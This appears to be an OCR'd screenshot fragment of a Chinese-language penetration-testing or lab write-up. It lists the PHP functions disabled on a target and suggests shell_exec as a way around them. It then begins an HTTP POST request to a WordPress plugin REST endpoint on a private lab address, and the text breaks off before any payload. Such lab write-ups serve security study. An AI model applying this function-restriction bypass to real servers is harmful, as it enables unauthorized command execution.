
看一下被禁用的
disable_functionspassthru,exec,system,popen,chroot,scandir,c
shell_exec可以试试
1
POST /wp-json/wqc/v1/query HTTP/1.1
2
Host: 192.168.64.20
3
Upgrade-Insecure-Requests: 1
4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
5
Accept: text/html,application/xhtml+xml,applicatio
6
Accept-Encoding: gzip, deflate, br
7
Accept-Language: zh-CN,zh;q=0.9
8
Connection: close
9
Content-Type: application/json
10
Content-Length: 83
11